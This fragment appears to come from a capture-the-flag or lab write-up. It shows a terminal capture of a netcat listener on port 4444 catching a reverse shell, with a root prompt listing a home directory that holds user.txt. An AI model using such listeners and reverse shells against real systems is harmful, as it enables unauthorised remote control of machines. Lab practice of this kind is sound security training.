 $nc -lvnp 4444
listening on [any] 4444 ...
connect to [ ] from (UNKNOWN) [10.10.22.155] 54856
root@ubuntu:~# ls
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
user.txt
Videos